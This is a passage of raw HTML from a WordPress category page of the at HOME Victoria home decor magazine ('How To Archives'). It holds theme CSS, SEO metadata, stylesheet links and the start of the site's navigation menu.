Sans",arial,sans-serif;font-weight:600;font-size:10px;line-height:18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;white-space:nowrap}@media (min-width:768px) and (max-width:1023px){.td-pulldown-filter-display-option{margin:0 17px 17px 0}}@media (max-width:767px){.td-pulldown-filter-display-option{margin:0 10px 17px 0}}.td-pulldown-filter-display-option i{font-size:9px;padding-left:8px;color:#444}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-item{list-style:none}.td-category-pulldown-filter.td-wrapper-pulldown-filter{position:absolute;top:14px;right:0}.td-category-pulldown-filter .td-pulldown-filter-list{z-index:2}.td-category-pulldown-filter a.td-pulldown-category-filter-link{color:#444;font-family:"Open Sans",arial,sans-serif;font-weight:600;font-size:10px;line-height:24px;white-space:nowrap;display:block;padding:0 30px 0 16px}.td-next-prev-wrap{margin:0 0 0 20px;line-height:21px;clear:both}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap{margin:0 0 0 17px}}@media (max-width:767px){.td-next-prev-wrap{margin:0 0 0 10px}}.td-next-prev-wrap a{display:inline-block;margin-bottom:19px}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap a{margin-bottom:16px}}@media (max-width:767px){.td-next-prev-wrap a{margin-bottom:19px}}.td-next-prev-wrap .td-ajax-prev-page{margin-right:4px}.td-next-prev-wrap i{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #e6e6e6;font-size:9px;color:#444;line-height:1;padding:3px 6px}.ajax-page-disabled{opacity:.5}.td_block_7{position:relative;padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_7{padding-top:17px}}@media (max-width:767px){.td_block_7{padding-top:17px}}.td_block_7 .block-title{margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_7 .block-title{margin:0 0 17px 17px}}@media (max-width:767px){.td_block_7 .block-title{margin:0 0 17px 10px}}.td_block_7 .td_block_inner{clear:right}.td-mega-row{width:100%}.td-mega-row:after,.td-mega-row:before{display:table;content:""}.td-mega-row:after{clear:both}.td-mega-row [class*=td-mega-sp]{display:block;min-height:1px;float:left}.td-mega-span{width:200px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-mega-span{width:147px}}.td_block_big_grid{width:1021px;left:-1px;position:relative}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid{width:756px}}@media (max-width:767px){.td_block_big_grid{width:100%;left:0}}.td-big-grid-post{position:relative;overflow:hidden;z-index:1}.td-big-grid-post .entry-title{margin:0}.td-big-grid-post .entry-title a{text-shadow:1px 1px 3px rgba(0,0,0,.2);font-family:inherit}.td-big-grid-post .td-module-comments{position:absolute;top:20px;right:20px;background-color:rgba(0,0,0,.7);z-index:1}@media (max-width:767px){.td-big-grid-post .td-module-comments{display:none}}.td-big-grid-post .td-module-comments a:after{border-color:#000 transparent transparent transparent}.td-big-grid-post .td-module-thumb{overflow:hidden;margin:0;height:100%;background-color:#ccc}.td-big-grid-post .entry-thumb{width:100%}.td-big-grid-post .td-big-grid-meta{position:absolute;bottom:0;padding:0 8px 11px 8px;width:100%;z-index:1}@media (max-width:767px){.td-big-grid-post .td-big-grid-meta{padding:0 8px 4px 8px}}.td-big-grid-post .td-big-grid-meta .entry-date,.td-big-grid-post .td-big-grid-meta a,.td-big-grid-post .td-big-grid-meta span{color:#fff}.td-big-grids{border-top:none}.td_block_big_grid .td-big-thumb{float:left;width:537px;position:relative;margin-right:4px;height:360px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid .td-big-thumb{width:400px;height:264px}}@media (max-width:767px){.td_block_big_grid .td-big-thumb{width:100%;margin-left:0;margin-bottom:4px;float:none;height:auto}}.td_block_big_grid .td-tiny-thumb{float:left;width:238px;height:178px;position:relative;overflow:hidden}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid .td-tiny-thumb{width:174px;height:130px}}@media (max-width:767px){.td_block_big_grid .td-tiny-thumb{width:50%;max-height:170px}}@media (max-width:474px){.td_block_big_grid .td-tiny-thumb{max-height:102px}}@media (max-width:767px){.td_block_big_grid .entry-thumb{height:auto;width:100%}}.td_block_big_grid .td-big-grid-post-1,.td_block_big_grid .td-big-grid-post-3{margin-right:4px}@media (max-width:767px){.td_block_big_grid .td-big-grid-post-1,.td_block_big_grid .td-big-grid-post-3{margin-right:0}}.td_block_big_grid .td-big-grid-post-1,.td_block_big_grid .td-big-grid-post-2{margin-bottom:4px}@media (max-width:767px){.td_block_big_grid .td-big-grid-post-1:after,.td_block_big_grid .td-big-grid-post-3:after{content:"";width:3px;height:100%;position:absolute;top:0;right:0;display:block;background-color:#fff;z-index:1}}@media (max-width:767px){.td-tiny-thumb .td-video-play-ico{top:8px;left:auto;right:8px}}.td-tiny-thumb .td-video-play-ico img{width:30px}@media (min-width:768px) and (max-width:1023px){.td-tiny-thumb .td-video-play-ico img{top:-12px!important;width:24px}}@media (max-width:767px){.td-tiny-thumb .td-video-play-ico img{top:0!important;left:0;width:24px}}.td-grid-style-1 .td-big-thumb .td-big-grid-meta{width:80%;padding:0 26px 14px 20px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-1 .td-big-thumb .td-big-grid-meta{padding:0 17px 11px}}@media (max-width:767px){.td-grid-style-1 .td-big-thumb .td-big-grid-meta{padding:0 10px 10px;width:100%}}.td-grid-style-1 .td-big-thumb .entry-title{font-size:24px;line-height:30px;font-weight:600;margin-top:6px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-1 .td-big-thumb .entry-title{font-size:18px!important;line-height:24px!important;margin-top:4px;margin-bottom:5px}}@media (max-width:767px){.td-grid-style-1 .td-big-thumb .entry-title{font-size:20px!important;line-height:26px!important;margin-bottom:6px}}.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta{padding:0 10px 2px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta{padding:0 8px 0}}@media (max-width:767px){.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta{padding:0 10px 0}}.td-grid-style-1 .td-tiny-thumb .entry-title{font-size:13px;line-height:17px;font-weight:600;margin-top:6px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-1 .td-tiny-thumb .entry-title{font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td-grid-style-1 .td-tiny-thumb .entry-title{font-size:13px!important;line-height:17px!important}}.td-grid-style-1 .td-tiny-thumb .td-module-comments,.td-grid-style-1 .td-tiny-thumb .td-module-meta-info{display:none}.td-grid-style-1 .td-module-thumb a:last-child:before{content:"";width:100%;height:100%;position:absolute;z-index:1;opacity:.6;bottom:0;background:rgba(0,0,0,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#000 100%)}@media (max-width:767px){.td-grid-style-1 .td-module-thumb a:last-child:before{height:140%;opacity:.8}}.td-subcategory-header .td-category{display:inline-block;overflow:hidden;margin-left:10px;height:20px}@media (max-width:767px){.td-subcategory-header .td-category{margin:0 30px;height:15px}}.td-subcategory-header .td-category li{margin:0 3px 0 0}@media (max-width:767px){.td-subcategory-header .td-category li{margin:0}}.td-subcategory-header .td-category a{font-size:11px;padding:0 14px;line-height:20px;background:0 0;color:#222;white-space:nowrap;display:inline-table}@media (min-width:768px) and (max-width:1023px){.td-subcategory-header .td-category a{line-height:15px;font-weight:700;padding:2px 9px;height:20px}}@media (max-width:767px){.td-subcategory-header .td-category a{background-color:#222;color:#fff;padding:1px 5px 1px 5px;font-size:9px;margin-right:5px;line-height:13px}}.td-subcategory-header a.td-current-sub-category{background-color:#222;color:#fff}@media (max-width:767px){.td-subcategory-header a.td-current-sub-category{background-color:#4db2ec}}.td-subcategory-header{min-height:48px;position:relative}@media (max-width:767px){.td-subcategory-header{min-height:44px}}.td-subcategory-header .td-category-siblings{z-index:2;opacity:0;width:700px;position:absolute;line-height:1;top:0;bottom:0;margin:auto;height:20px}@media (min-width:768px) and (max-width:1023px){.td-subcategory-header .td-category-siblings{width:550px}}@media (max-width:767px){.td-subcategory-header .td-category-siblings{text-align:center;margin-right:0;width:100%;height:15px}}.td-subcategory-header .td-category-siblings .td-subcat-dropdown{display:inline-block;margin:0 0 0 10px;padding:0 5px;position:absolute;border:1px solid #e6e6e6;color:#444;right:auto}@media (max-width:767px){.td-subcategory-header .td-category-siblings .td-subcat-dropdown{right:0;top:-2px;margin:0 10px 0 0}}.td-subcategory-header .td-category-siblings .td-subcat-dropdown i{padding-left:0}.td-subcategory-header .td-category-siblings .td-subcat-dropdown ul{z-index:999;border:1px solid #e6e6e6}@media (max-width:767px){.td-subcategory-header .td-category-pulldown-filter{display:none}}.td-subcategory-header .td-pulldown-filter-display-option{margin:0 19px 0 0}@media (min-width:768px) and (max-width:1023px){.td-subcategory-header .td-pulldown-filter-display-option{margin-right:15px}}@media (max-width:767px){.td-subcategory-header .td-pulldown-filter-display-option{margin-right:10px}}.category .td-big-grids{border:none}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://athomevictoria.com/wp-content/uploads/2025/02/favlogo.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Archives</title>
	<link rel="canonical" href="https://athomevictoria.com/category/decorating/how-to/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Archives" />
	<meta property="og:url" content="https://athomevictoria.com/category/decorating/how-to/" />
	<meta property="og:site_name" content="at HOME Victoria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@atHOMEvictoria" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://athomevictoria.com/category/decorating/how-to/","url":"https://athomevictoria.com/category/decorating/how-to/","name":"How To Archives","isPartOf":{"@id":"https://athomevictoria.com/#website"},"breadcrumb":{"@id":"https://athomevictoria.com/category/decorating/how-to/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://athomevictoria.com/category/decorating/how-to/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athomevictoria.com/"},{"@type":"ListItem","position":2,"name":"Interior Design","item":"https://athomevictoria.com/category/decorating/"},{"@type":"ListItem","position":3,"name":"How To"}]},{"@type":"WebSite","@id":"https://athomevictoria.com/#website","url":"https://athomevictoria.com/","name":"at HOME Victoria","description":"Home Decor, Renovations, Custom Homes and more","publisher":{"@id":"https://athomevictoria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athomevictoria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://athomevictoria.com/#organization","name":"at HOME Victoria magazine","url":"https://athomevictoria.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athomevictoria.com/#/schema/logo/image/","url":"https://athomevictoria.com/wp-content/uploads/2018/12/logo.jpg","contentUrl":"https://athomevictoria.com/wp-content/uploads/2018/12/logo.jpg","width":400,"height":107,"caption":"at HOME Victoria magazine"},"image":{"@id":"https://athomevictoria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ATHOMEvictoria","https://x.com/atHOMEvictoria","https://instagram.com/athomevictoria/","https://www.linkedin.com/profile/view?id=115112257"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="at HOME Victoria &raquo; Feed" href="https://athomevictoria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="at HOME Victoria &raquo; Comments Feed" href="https://athomevictoria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="at HOME Victoria &raquo; How To Category Feed" href="https://athomevictoria.com/category/decorating/how-to/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://athomevictoria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://athomevictoria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<noscript><link rel='stylesheet' id='block-gallery-frontend-css' href='https://athomevictoria.com/wp-content/plugins/block-gallery/dist/blocks.style.build.css?ver=1.1.6' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='block-gallery-frontend-css' href='https://athomevictoria.com/wp-content/plugins/block-gallery/dist/blocks.style.build.css?ver=1.1.6' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.8' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.8' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='td-theme-css' href='https://athomevictoria.com/wp-content/themes/Newsmag/style.css?ver=4.8' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='td-theme-css' href='https://athomevictoria.com/wp-content/themes/Newsmag/style.css?ver=4.8' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<noscript><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://athomevictoria.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://athomevictoria.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />


<link rel="https://api.w.org/" href="https://athomevictoria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athomevictoria.com/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athomevictoria.com/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script data-jetpack-boost="ignore" src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->



<!-- Global site tag (gtag.js) - Google Analytics -->





<script data-jetpack-boost="ignore" data-jetpack-boost="ignore" type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://athomevictoria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athomevictoria.com/category/decorating/",
                    "name": "Interior Design"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athomevictoria.com/category/decorating/how-to/",
                    "name": "How To"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style></head>

<body class="archive category category-how-to category-11 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-maintop-container"><ul id="menu-maintop" class="td-mobile-main-menu"><li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-880"><a href="https://athomevictoria.com/category/custom-homes/">Homes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://athomevictoria.com/category/custom-homes/builders/">Builders</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/custom-homes/feature-home-for-sale/">Feature Home for Sale</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/custom-homes/home-styles/">Home Styles</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/custom-homes/how-to-custom-homes/">How To</a></li>
</ul>
</li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-882"><a href="https://athomevictoria.com/category/decorating/">Interiors<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/designers-corner/">Designers Corner</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/furniture-accessories/">Furniture &amp; Accessories</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/interior-designers-in-victoria/">Interior Designers</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/shops-in-victoria/">Shops in Victoria</a></li>
</ul>
</li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881"><a href="https://athomevictoria.com/category/renovations/">Renovation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/renovations/how-to-renovate/">How To Renovate</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/renovations/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-883"><a href="https://athomevictoria.com/category/lifestyle-victoria/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/art-galleries/">Art Galleries</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/contests/">Contests</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/events/">Events</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/food/">Food</a></li>
